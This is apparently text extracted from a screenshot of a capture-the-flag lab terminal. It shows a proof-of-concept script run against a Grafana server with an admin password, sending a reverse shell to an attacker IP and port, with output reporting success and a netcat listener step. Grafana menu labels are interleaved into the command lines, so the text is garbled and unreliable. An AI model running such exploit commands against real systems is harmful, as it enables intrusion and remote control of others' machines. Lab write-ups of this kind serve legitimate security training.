 ┌──(root㉿kali)-[/home/kali/Desktop/htb]
└─# python3 poc.py --url http://grafana.planning.htb:80 \
--username admin \
Dashboards
--password 0D5oT70Fq13EvB5r \
--reverse-ip 10.10.16.34 \
Starred dashboards
--reverse-port 9001
Recently viewed dashboards
[SUCCESS] Login successful!
Reverse shell payload sent successfully!
Set up a netcat listener on 9001